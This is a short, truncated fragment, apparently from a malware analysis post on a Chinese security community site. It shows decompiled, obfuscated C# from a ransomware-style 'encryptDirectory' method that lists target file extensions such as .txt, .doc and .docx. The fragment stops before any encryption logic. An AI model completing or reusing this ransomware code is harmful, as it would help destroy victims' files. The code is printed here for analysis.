 public void encryptDirectory(string location, string password)
{
try
{
string[] array = new string[474];
for (;;)
{
IL_253A:
array[0] = "";
for (;;)
{
IL_252E:
array[1] = ".txt";
for (;;)
{
IL_2522:
array[2] = ".doc";
for (;;)
{
IL_2503:
array[3] = ".docx";
int num = 463;
if (!GendarmerieForm.smethod_2())
{
}
for (;;)
{
bool flag;
先知社区